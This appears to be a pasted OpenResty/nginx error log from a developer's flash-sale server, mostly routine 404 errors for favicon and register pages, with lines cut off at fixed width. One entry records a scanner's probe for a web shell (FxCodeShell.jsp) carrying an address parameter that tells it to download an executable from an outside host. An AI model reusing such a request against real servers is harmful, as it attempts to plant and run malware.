 [root@izuf6e2kuq06cqstbuuvzrz logs]# tail -f error.log
2020/03/13 12:45:53 [error] 16157#0: *1 open() "/usr/local/openresty/nginx/html/favicon.ico" failed (2: No
t, request: "GET /favicon.ico HTTP/1.1", host: "106.14.105.113", referrer: "http://106.14.105.113/"
2020/03/13 14:10:06 [error] 16157#0: *16 open() "/usr/local/openresty/nginx/html/favicon.ico" failed (2: No
st, request: "GET /favicon.ico HTTP/1.1", host: "miaoshaserver", referrer: "http://miaoshaserver/register.h
2020/03/13 14:30:31 [notice] 16334#0: signal process started
2020/03/13 14:30:48 [error] 16335#0: *19 open() "/usr/local/openresty/nginx/html/register.html" failed (2:
host, request: "GET /register.html HTTP/1.1", host: "miaoshaserver"
2020/03/13 15:27:07 [error] 16335#0: *24 open() "/usr/local/openresty/nginx/html/FxCodeShell.jsp" failed (2
calhost, request: "GET /FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http://ero.bckl.ir/download.ex
5.113:80/FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http://ero.bckl.ir/download.exe"
2020/03/13 16:10:24 [notice] 16429#0: signal process started
貌似没错
4.8